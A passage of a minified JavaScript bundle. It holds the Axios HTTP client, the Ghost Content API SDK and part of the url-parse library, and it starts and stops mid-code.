WorkerGlobalScope&&"function"==typeof self.importScripts;var de={...Object.freeze({__proto__:null,hasBrowserEnv:ue,hasStandardBrowserWebWorkerEnv:he,hasStandardBrowserEnv:le}),...ce};function pe(e){function t(path,e,n,r){let o=path[r++];if("__proto__"===o)return!0;const c=Number.isFinite(+o),l=r>=path.length;if(o=!o&&W.isArray(n)?n.length:o,l)return W.hasOwnProp(n,o)?n[o]=[n[o],e]:n[o]=e,!c;n[o]&&W.isObject(n[o])||(n[o]=[]);return t(path,e,n[o],r)&&W.isArray(n[o])&&(n[o]=function(e){const t={},n=Object.keys(e);let i;const r=n.length;let o;for(i=0;i<r;i++)o=n[i],t[o]=e[o];return t}(n[o])),!c}if(W.isFormData(e)&&W.isFunction(e.entries)){const n={};return W.forEachEntry(e,((e,r)=>{t(function(e){return W.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null}const me={transitional:ae,adapter:["xhr","http"],transformRequest:[function(data,e){const t=e.getContentType()||"",n=t.indexOf("application/json")>-1,r=W.isObject(data);r&&W.isHTMLForm(data)&&(data=new FormData(data));if(W.isFormData(data))return n?JSON.stringify(pe(data)):data;if(W.isArrayBuffer(data)||W.isBuffer(data)||W.isStream(data)||W.isFile(data)||W.isBlob(data))return data;if(W.isArrayBufferView(data))return data.buffer;if(W.isURLSearchParams(data))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),data.toString();let o;if(r){if(t.indexOf("application/x-www-form-urlencoded")>-1)return function(data,e){return ee(data,new de.classes.URLSearchParams,Object.assign({visitor:function(e,t,path,n){return de.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},e))}(data,this.formSerializer).toString();if((o=W.isFileList(data))||t.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return ee(o?{"files[]":data}:data,e&&new e,this.formSerializer)}}return r||n?(e.setContentType("application/json",!1),function(e,t,n){if(W.isString(e))try{return(t||JSON.parse)(e),W.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(data)):data}],transformResponse:[function(data){const e=this.transitional||me.transitional,t=e&&e.forcedJSONParsing,n="json"===this.responseType;if(data&&W.isString(data)&&(t&&!this.responseType||n)){const t=!(e&&e.silentJSONParsing)&&n;try{return JSON.parse(data)}catch(e){if(t){if("SyntaxError"===e.name)throw K.from(e,K.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return data}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:de.classes.FormData,Blob:de.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],(e=>{me.headers[e]={}}));var ge=me;const ye=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const we=Symbol("internals");function be(header){return header&&String(header).trim().toLowerCase()}function Ee(e){return!1===e||null==e?e:W.isArray(e)?e.map(Ee):String(e)}function ve(e,t,header,filter,n){return W.isFunction(filter)?filter.call(this,t,header):(n&&(t=header),W.isString(t)?W.isString(filter)?-1!==t.indexOf(filter):W.isRegExp(filter)?filter.test(t):void 0:void 0)}class Oe{constructor(e){e&&this.set(e)}set(header,e,t){const n=this;function r(e,t,r){const o=be(t);if(!o)throw new Error("header name must be a non-empty string");const c=W.findKey(n,o);(!c||void 0===n[c]||!0===r||void 0===r&&!1!==n[c])&&(n[c||t]=Ee(e))}const o=(e,t)=>W.forEach(e,((e,n)=>r(e,n,t)));return W.isPlainObject(header)||header instanceof this.constructor?o(header,e):W.isString(header)&&(header=header.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(header.trim())?o((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(line){i=line.indexOf(":"),n=line.substring(0,i).trim().toLowerCase(),r=line.substring(i+1).trim(),!n||t[n]&&ye[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(header),e):null!=header&&r(e,header,t),this}get(header,e){if(header=be(header)){const t=W.findKey(this,header);if(t){const n=this[t];if(!e)return n;if(!0===e)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(n);if(W.isFunction(e))return e.call(this,n,t);if(W.isRegExp(e))return e.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(header,e){if(header=be(header)){const t=W.findKey(this,header);return!(!t||void 0===this[t]||e&&!ve(0,this[t],t,e))}return!1}delete(header,e){const t=this;let n=!1;function r(r){if(r=be(r)){const o=W.findKey(t,r);!o||e&&!ve(0,t[o],o,e)||(delete t[o],n=!0)}}return W.isArray(header)?header.forEach(r):r(header),n}clear(e){const t=Object.keys(this);let i=t.length,n=!1;for(;i--;){const r=t[i];e&&!ve(0,this[r],r,e,!0)||(delete this[r],n=!0)}return n}normalize(e){const t=this,n={};return W.forEach(this,((r,header)=>{const o=W.findKey(n,header);if(o)return t[o]=Ee(r),void delete t[header];const c=e?function(header){return header.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(header):String(header).trim();c!==header&&delete t[header],t[c]=Ee(r),n[c]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return W.forEach(this,((n,header)=>{null!=n&&!1!==n&&(t[header]=e&&W.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([header,e])=>header+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(header){const e=(this[we]=this[we]={accessors:{}}).accessors,t=this.prototype;function n(n){const r=be(n);e[r]||(!function(e,header){const t=W.toCamelCase(" "+header);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+t,{value:function(e,t,r){return this[n].call(this,header,e,t,r)},configurable:!0})}))}(t,n),e[r]=!0)}return W.isArray(header)?header.forEach(n):n(header),this}}Oe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(Oe.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),W.freezeMethods(Oe);var Re=Oe;function Se(e,t){const n=this||ge,r=t||n,o=Re.from(r.headers);let data=r.data;return W.forEach(e,(function(e){data=e.call(n,data,o.normalize(),t?t.status:void 0)})),o.normalize(),data}function Te(e){return!(!e||!e.__CANCEL__)}function Ae(e,t,n){K.call(this,null==e?"canceled":e,K.ERR_CANCELED,t,n),this.name="CanceledError"}W.inherits(Ae,K,{__CANCEL__:!0});var Ne=de.hasStandardBrowserEnv?{write(e,t,n,path,r,o){const c=[e+"="+encodeURIComponent(t)];W.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),W.isString(path)&&c.push("path="+path),W.isString(r)&&c.push("domain="+r),!0===o&&c.push("secure"),document.cookie=c.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ce(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var xe=de.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=W.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function je(e,t){let n=0;const r=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,head=0,c=0;return t=void 0!==t?t:1e3,function(l){const f=Date.now(),h=r[c];o||(o=f),n[head]=l,r[head]=f;let i=c,d=0;for(;i!==head;)d+=n[i++],i%=e;if(head=(head+1)%e,head===c&&(c=(c+1)%e),f-o<t)return;const m=h&&f-h;return m?Math.round(1e3*d/m):void 0}}(50,250);return o=>{const c=o.loaded,l=o.lengthComputable?o.total:void 0,f=c-n,h=r(f);n=c;const data={loaded:c,total:l,progress:l?c/l:void 0,bytes:f,rate:h||void 0,estimated:h&&l&&c<=l?(l-c)/h:void 0,event:o};data[t?"download":"upload"]=!0,e(data)}}const Pe={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const o=Re.from(e.headers).normalize();let c,l,{responseType:f,withXSRFToken:h}=e;function d(){e.cancelToken&&e.cancelToken.unsubscribe(c),e.signal&&e.signal.removeEventListener("abort",c)}if(W.isFormData(r))if(de.hasStandardBrowserEnv||de.hasStandardBrowserWebWorkerEnv)o.setContentType(!1);else if(!1!==(l=o.getContentType())){const[e,...t]=l?l.split(";").map((e=>e.trim())).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}let m=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+n))}const y=Ce(e.baseURL,e.url);function w(){if(!m)return;const r=Re.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new K("Request failed with status code "+n.status,[K.ERR_BAD_REQUEST,K.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),d()}),(function(e){n(e),d()}),{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m}),m=null}if(m.open(e.method.toUpperCase(),se(y,e.params,e.paramsSerializer),!0),m.timeout=e.timeout,"onloadend"in m?m.onloadend=w:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(w)},m.onabort=function(){m&&(n(new K("Request aborted",K.ECONNABORTED,e,m)),m=null)},m.onerror=function(){n(new K("Network Error",K.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||ae;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new K(t,r.clarifyTimeoutError?K.ETIMEDOUT:K.ECONNABORTED,e,m)),m=null},de.hasStandardBrowserEnv&&(h&&W.isFunction(h)&&(h=h(e)),h||!1!==h&&xe(y))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&Ne.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===r&&o.setContentType(null),"setRequestHeader"in m&&W.forEach(o.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),W.isUndefined(e.withCredentials)||(m.withCredentials=!!e.withCredentials),f&&"json"!==f&&(m.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&m.addEventListener("progress",je(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",je(e.onUploadProgress)),(e.cancelToken||e.signal)&&(c=t=>{m&&(n(!t||t.type?new Ae(null,e,m):t),m.abort(),m=null)},e.cancelToken&&e.cancelToken.subscribe(c),e.signal&&(e.signal.aborted?c():e.signal.addEventListener("abort",c)));const E=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(y);E&&-1===de.protocols.indexOf(E)?n(new K("Unsupported protocol "+E+":",K.ERR_BAD_REQUEST,e)):m.send(r||null)}))}};W.forEach(Pe,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const _e=e=>`- ${e}`,Ue=e=>W.isFunction(e)||null===e||!1===e;var ke=e=>{e=W.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let i=0;i<t;i++){let t;if(n=e[i],r=n,!Ue(n)&&(r=Pe[(t=String(n)).toLowerCase()],void 0===r))throw new K(`Unknown adapter '${t}'`);if(r)break;o[t||"#"+i]=r}if(!r){const e=Object.entries(o).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new K("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(_e).join("\n"):" "+_e(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r};function Le(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ae(null,e)}function Be(e){Le(e),e.headers=Re.from(e.headers),e.data=Se.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return ke(e.adapter||ge.adapter)(e).then((function(t){return Le(e),t.data=Se.call(e,e.transformResponse,t),t.headers=Re.from(t.headers),t}),(function(t){return Te(t)||(Le(e),t&&t.response&&(t.response.data=Se.call(e,e.transformResponse,t.response),t.response.headers=Re.from(t.response.headers))),Promise.reject(t)}))}const Fe=e=>e instanceof Re?{...e}:e;function De(e,t){t=t||{};const n={};function r(e,source,t){return W.isPlainObject(e)&&W.isPlainObject(source)?W.merge.call({caseless:t},e,source):W.isPlainObject(source)?W.merge({},source):W.isArray(source)?source.slice():source}function o(a,b,e){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a,e):r(a,b,e)}function c(a,b){if(!W.isUndefined(b))return r(void 0,b)}function l(a,b){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a):r(void 0,b)}function f(a,b,n){return n in t?r(a,b):n in e?r(void 0,a):void 0}const h={url:c,method:c,data:c,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,withXSRFToken:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,beforeRedirect:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:f,headers:(a,b)=>o(Fe(a),Fe(b),!0)};return W.forEach(Object.keys(Object.assign({},e,t)),(function(r){const c=h[r]||o,l=c(e[r],t[r],r);W.isUndefined(l)&&c!==f||(n[r]=l)})),n}const Ie="1.6.8",qe={};["object","boolean","number","function","string","symbol"].forEach(((e,i)=>{qe[e]=function(t){return typeof t===e||"a"+(i<1?"n ":" ")+e}}));const ze={};qe.transitional=function(e,t,n){function r(e,desc){return"[Axios v1.6.8] Transitional option '"+e+"'"+desc+(n?". "+n:"")}return(n,o,c)=>{if(!1===e)throw new K(r(o," has been removed"+(t?" in "+t:"")),K.ERR_DEPRECATED);return t&&!ze[o]&&(ze[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,c)}};var $e={assertOptions:function(e,t,n){if("object"!=typeof e)throw new K("options must be an object",K.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],c=t[o];if(c){const t=e[o],n=void 0===t||c(t,o,e);if(!0!==n)throw new K("option "+o+" must be "+n,K.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new K("Unknown option "+o,K.ERR_BAD_OPTION)}},validators:qe};const Me=$e.validators;class He{constructor(e){this.defaults=e,this.interceptors={request:new ie,response:new ie}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=De(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&$e.assertOptions(n,{silentJSONParsing:Me.transitional(Me.boolean),forcedJSONParsing:Me.transitional(Me.boolean),clarifyTimeoutError:Me.transitional(Me.boolean)},!1),null!=r&&(W.isFunction(r)?t.paramsSerializer={serialize:r}:$e.assertOptions(r,{encode:Me.function,serialize:Me.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let c=o&&W.merge(o.common,o[t.method]);o&&W.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Re.concat(c,o);const l=[];let f=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(f=f&&e.synchronous,l.unshift(e.fulfilled,e.rejected))}));const h=[];let d;this.interceptors.response.forEach((function(e){h.push(e.fulfilled,e.rejected)}));let m,i=0;if(!f){const e=[Be.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,h),m=e.length,d=Promise.resolve(t);i<m;)d=d.then(e[i++],e[i++]);return d}m=l.length;let y=t;for(i=0;i<m;){const e=l[i++],t=l[i++];try{y=e(y)}catch(e){t.call(this,e);break}}try{d=Be.call(this,y)}catch(e){return Promise.reject(e)}for(i=0,m=h.length;i<m;)d=d.then(h[i++],h[i++]);return d}getUri(e){return se(Ce((e=De(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],(function(e){He.prototype[e]=function(t,n){return this.request(De(n||{},{method:e,url:t,data:(n||{}).data}))}})),W.forEach(["post","put","patch"],(function(e){function t(t){return function(n,data,r){return this.request(De(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:data}))}}He.prototype[e]=t(),He.prototype[e+"Form"]=t(!0)}));var Je=He;class We{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let i=n._listeners.length;for(;i-- >0;)n._listeners[i](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new Ae(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new We((function(t){e=t})),cancel:e}}}var Ke=We;const Ve={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ve).forEach((([e,t])=>{Ve[t]=e}));var Ge=Ve;const Xe=function e(t){const n=new Je(t),r=o(Je.prototype.request,n);return W.extend(r,Je.prototype,n,{allOwnKeys:!0}),W.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(De(t,n))},r}(ge);Xe.Axios=Je,Xe.CanceledError=Ae,Xe.CancelToken=Ke,Xe.isCancel=Te,Xe.VERSION=Ie,Xe.toFormData=ee,Xe.AxiosError=K,Xe.Cancel=Xe.CanceledError,Xe.all=function(e){return Promise.all(e)},Xe.spread=function(e){return function(t){return e.apply(null,t)}},Xe.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},Xe.mergeConfig=De,Xe.AxiosHeaders=Re,Xe.formToJSON=e=>pe(W.isHTMLForm(e)?new FormData(e):e),Xe.getAdapter=ke,Xe.HttpStatusCode=Ge,Xe.default=Xe;var Ze=Xe;const Qe=!1,Ye="1.11.21",et="v5.0",tt=["v2","v3","v4","v5","canary"],nt="@tryghost/content-api",ot=e=>{let t;if("v5"===e||void 0===e||e.match(/^v5\.\d+/))t="/content/";else if(e.match(/^v\d+\.\d+/)){t=`/${/^(v\d+)\.\d+/.exec(e)[1]}/content/`}else t=`/${e}/content/`;return t},st=e=>{let{url:t,method:n,params:r,headers:o}=e;return Ze[n](t,{params:r,paramsSerializer:e=>Object.keys(e).reduce(((t,n)=>{const r=encodeURIComponent([].concat(e[n]).join(","));return t.concat(`${n}=${r}`)}),[]).join("&"),headers:o})};function it(e){let t,{url:n,key:r,host:o,version:c,userAgent:l,ghostPath:f="ghost",makeRequest:h=st}=e;if(o&&(console.warn(`${nt}: The 'host' parameter is deprecated, please use 'url' instead`),n||(n=o)),this instanceof it)return it({url:n,key:r,version:c,userAgent:l,ghostPath:f,makeRequest:h});if(void 0===c)throw new Error(`${nt} Config Missing: 'version' is required. E.g. ${tt.join(",")}`);if("boolean"==typeof c)!0===c&&(t=et),c=void 0;else{if(c&&!tt.includes(c)&&!c.match(/^v\d+\.\d+/))throw new Error(`${nt} Config Invalid: 'version' ${c} is not supported`);"canary"===c?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'canary', please use 'v{major}.{minor}' format instead`),t=et):c.match(/^v\d+$/)?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'v{major}', please use 'v{major}.{minor}' format instead`),t=`${c}.0`):t=c}if(!n)throw new Error(`${nt} Config Missing: 'url' is required. E.g. 'https://site.com'`);if(!/https?:\/\//.test(n))throw new Error(`${nt} Config Invalid: 'url' ${n} requires a protocol. E.g. 'https://site.com'`);if(n.endsWith("/"))throw new Error(`${nt} Config Invalid: 'url' ${n} must not have a trailing slash. E.g. 'https://site.com'`);if(f.endsWith("/")||f.startsWith("/"))throw new Error(`${nt} Config Invalid: 'ghostPath' ${f} must not have a leading or trailing slash. E.g. 'ghost'`);if(r&&!/[0-9a-f]{26}/.test(r))throw new Error(`${nt} Config Invalid: 'key' ${r} must have 26 hex characters`);void 0===l&&(l=Qe);const d=["posts","authors","tags","pages","settings","tiers","newsletters","offers"].reduce(((e,t)=>Object.assign(e,{[t]:{read:function(data){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(!data||!data.id&&!data.slug)return Promise.reject(new Error(`${nt} read requires an id or slug.`));const r=Object.assign({},data,e);return m(t,r,data.id||`slug/${data.slug}`,n)},browse:function(){return m(t,arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},null,arguments.length>1?arguments[1]:void 0)}}})),{});return delete d.settings.read,delete d.tiers.read,delete d.newsletters.read,delete d.offers.browse,d;function m(e,o,d){let m=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!m&&!r)return Promise.reject(new Error(`${nt} Config Missing: 'key' is required.`));delete o.id;const y=m?{Authorization:`GhostMembers ${m}`}:{};l&&(y["User-Agent"]="boolean"==typeof l?`GhostContentSDK/${Ye}`:l),t&&(y["Accept-Version"]=t),o=Object.assign({key:r},o);const w=`${n}/${f}/api${ot(c)}${e}/${d?d+"/":""}`;return h({url:w,method:"get",params:o,headers:y}).then((t=>Array.isArray(t.data[e])?1!==t.data[e].length||t.data.meta?Object.assign(t.data[e],{meta:t.data.meta}):t.data[e][0]:t.data[e])).catch((e=>{if(e.response&&e.response.data&&e.response.data.errors){const t=e.response.data.errors[0],n=new Error(t.message),r=Object.keys(t);throw n.name=t.type,r.forEach((e=>{n[e]=t[e]})),n.response=e.response,n.request=e.request,n.config=e.config,n}throw e}))}}}).call(this,n(71),n(724).Buffer)},645:function(e,t,n){var r=n(769);e.exports=r},646:function(e,t,n){"use strict";(function(t){var r=n(772),o=n(773),c=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,l=/[\n\r\t]/g,f=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,h=/:\d+$/,d=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,m=/^[a-zA-Z]:/;function y(e){return(e||"").toString().replace(c,"")}var w=[["#","hash"],["?","query"],function(address,e){return O(e.protocol)?address.replace(/\\/g,"/"):address},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],E={hash:1,query:1};function v(e){var n,r=("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).location||{},o={},c=typeof(e=e||r);if("blob:"===e.protocol)o=new S(unescape(e.pathname),{});else if("string"===c)for(n in o=new S(e,{}),E)delete o[n];else if("object"===c){for(n in e)n in E||(o[n]=e[n]);void 0===o.slashes&&(o.slashes=f.test(e.href))}return o}function O(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function R(address,e){address=(address=y(address)).replace(l,""),e=e||{};var t,n=d.exec(address),r=n[1]?n[1].toLowerCase():"",o=!!n[2],c=!!n[3],f=0;return o?c?(t=n[2]+n[3]+n[4],f=n[2].length+n[3].length):(t=n[2]+n[4],f=n[2].length):c?(t=n[3]+n[4],f=n[3].length):t=n[4],"file:"===r?f>=2&&(t=t.slice(2)):O(r)?t=n[4]:r?o&&(t=t.slice(2)):f>=2&&O(e.protocol)&&(t=n[4]),{protocol:r,slashes:o||O(r),slashesCount:f,rest:t}}function S(address,e,t){if(address=(address=y(address)).replace(l,""),!(this instanceof S))return new S(address,e,t);var n,c,f,h,d,E,T=w.slice(),A=typeof e,N=this,i=0;for("object"!==A&&"string"!==A&&(t=e,e=null),t&&"function"!=typeof t&&(t=o.parse),n=!(c=R(address||"",e=v(e))).protocol&&!c.slashes,N.slashes=c.slashes||n&&e.slashes,N.protocol=c.protocol||e.protocol||"",address=c.rest,("file:"===c.protocol&&(2!==c.slashesCount||m.test(address))||!c.slashes&&(c.protocol||c.slashesCount<2||!O(N.protocol)))&&(T[3]=[/(.*)/,"pathname"]);i<T.length;i++)"function"!=typeof(h=T[i])?(f=h[0],E=h[1],f!=f?N[E]=address:"string"==typeof f?~(d="@"===f?address.lastIndexOf(f):address.indexOf(f))&&("number"==typeof h[2]?(N[E]=address.slice(0,d),address=address.slice(d+h[2])):(N[E]=address.slice(d),address=address.slice(0,d))):(d=f.exec(address))&&(N[E]=d[1],address=address.slice(0,d.index)),N[E]=N[E]||n&&h[3]&&e[E]||"",h[4]&&(N[E]=N[E].toLowerCase())):address=h(address,N);t&&(N.query=t(N.query)),n&&e.slashes&&"/"!==N.pathname.charAt(0)&&(""!==N.pathname||""!==e.pathname)&&(N.pathname=function(e,base){if(""===e)return base;for(var path=(base||"/").split("/").slice(0,-1).concat(e.split("/")),i=path.length,t=path[i-1],n=!1,r=0;i--;)"."===path[i]?path.splice(i,1):".."===path[i]?(path.splice(i,1),r++):r&&(0===i&&(n=!0),path.splice(i,1),r--);return n&&path.unshift(""),"."!==t&&".."!==t||path.push(""),path.join("/")}(N.pathname,e.pathname)),"/"!==N.pathname.charAt(0)&&O(N.protocol)&&(N.pathname="/"+N.pathname),r(N.port,N.protocol)||(N.host=N.hostname,N.port=""),N.username=N.password="",N.auth&&(~(d=N.auth.indexOf(":"))?(N.username=N.auth.slice(0,d),N.username=encodeURIComponent(decodeURIComponent(N.username)),N.password=N.auth.slice(d+1),N.password=encodeURIComponent(decodeURIComponent(N.password))):N.username=encodeURIComponent(decodeURIComponent(N.auth)),N.auth=N.password?N.username+":"+N.password:N.username),N.origin="file:"!==N.protocol&&O(N.protocol)&&N.host?N.protocol+"//"+N.host:"null",N.href=N.toString()}S.prototype={set:function(e,t,n){var c=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(n||o.parse)(t)),c[e]=t;break;case"port":c[e]=t,r(t,c.protocol)?t&&(c.host=c.hostname+":"+t):(c.host=c.hostname,c[e]="");break;case"hostname":c[e]=t,c.port&&(t+=":"+c.port),c.host=t;break;case"host":c[e]=t,h.test(t)?(t=t.split(":"),c.port=t.pop(),c.hostname=t.join(":")):(c.hostname=t,c.port="");break;case"protocol":c.protocol=t.toLowerCase(),c.slashes=!n;break;case"pathname":case"hash":if(t){var l="pathname"===e?"/":"#";c[e]=t.charAt(0)!==l?l+t:t}else 